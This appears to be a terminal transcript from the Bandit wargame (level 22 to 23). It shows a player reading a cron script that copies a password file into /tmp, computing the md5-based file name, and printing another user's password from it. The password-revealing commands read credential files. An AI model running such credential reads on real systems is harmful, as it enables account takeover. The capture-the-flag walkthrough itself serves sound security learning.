 bandit22@bandit:~$ cd /etc/cron.d/
bandit22@bandit:/etc/cron.d$ ls
cronjob_bandit15_root  cronjob_bandit17_root  cronjob_bandit22  cronjob_bandit23  cronjob_bandit24  cronjob_bandit25_root
bandit22@bandit:/etc/cron.d$ cat cronjob_bandit23
@reboot bandit23 /usr/bin/cronjob_bandit23.sh  &> /dev/null
* * * * * bandit23 /usr/bin/cronjob_bandit23.sh  &> /dev/null
bandit22@bandit:/etc/cron.d$ cat /usr/bin/cronjob_bandit23.sh
#!/bin/bash
myname=$(whoami)
mytarget=$(echo I am user $myname | md5sum | cut -d ' ' -f 1)
echo "Copying passwordfile /etc/bandit_pass/$myname to /tmp/$mytarget"
cat /etc/bandit_pass/$myname > /tmp/$mytarget
bandit22@bandit:/etc/cron.d$ echo I am user bandit23| md5sum
8ca319486bfbbc3663ea0fbe81326349  -
bandit22@bandit:/etc/cron.d$ cat /tmp/8ca319486bfbbc3663ea0fbe81326349
jc1udXuA1tiHqjIsL8yaapX5XIAI6i0n